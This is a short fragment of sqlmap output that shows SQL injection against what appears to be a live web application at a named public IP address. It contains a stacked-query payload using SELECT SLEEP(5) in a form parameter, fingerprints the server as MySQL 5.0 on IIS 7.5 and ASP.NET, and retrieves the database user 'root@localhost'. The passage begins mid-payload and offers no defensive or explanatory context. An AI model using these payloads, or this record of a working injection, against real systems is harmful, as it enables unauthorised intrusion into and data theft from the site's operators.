 sqlmap
ables GROUP BY x)a) AND 'iJTf'='iJTf
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: tname=财源办事处&CountryName=财东社区'; SELECT SLEEP(5);-- AND 'rn
CC'='rnCC
---
[16:10:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:10:24] [INFO] fetching current user
[16:10:24] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[16:10:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[16:10:24] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\221.2.149.47'
[*] shutting down at: 16:10:24